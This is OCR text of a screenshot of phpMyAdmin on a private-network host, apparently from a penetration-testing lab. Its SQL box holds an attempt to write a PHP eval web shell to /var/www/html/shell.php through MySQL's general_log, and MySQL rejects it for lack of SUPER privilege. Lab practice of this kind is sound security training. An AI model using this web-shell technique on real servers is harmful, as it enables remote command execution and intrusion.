 不安全 192.168.1.185/phpmyadmin/server_sql.php
应用 GitHub ChatGPT 在线靶场 渗透 文档 知识 打点 搜索引擎 src 沙箱 漏洞库 导入
phpMyAdmin
近期访问 表收藏夹
新建
information_schema
过滤器 X
1 > >>
新建
CHARACTER_SETS
CLIENT_STATISTICS
COLLATIONS
COLLATION_CHARACTER
COLUMNS
COLUMN_PRIVILEGES
ENGINES
EVENTS
FILES
GLOBAL_STATUS
GLOBAL_VARIABLES
INDEX_STATISTICS
INNODB_BUFFER_PAGE
INNODB_BUFFER_PAGE_L
INNODB_BUFFER_POOL_
INNODB_BUFFER_POOL_
INNODB_BUFFER_POOL_
INNODB_BUFFER_POOL_
INNODB_CHANGED_PAG
INNODB_CMP
INNODB_CMPMEM
INNODB_CMPMEM_RESE
服务器: localhost
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
在服务器 “localhost” 运行 SQL 查询:
1 SET GLOBAL general_log='on';
2 SET GLOBAL general_log_file='/var/www/html/shell.php';
3 SELECT '<?php eval($_POST[cmd]);?>'
清除 格式 获取自动保存的查询
绑定参数
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框 完成后回滚 启用外键约束
错误
SQL 查询: 复制
SET GLOBAL general_log='on'
MySQL 返回:
#1227 - Access denied; you need (at least one of) the SUPER privilege(s) for this operation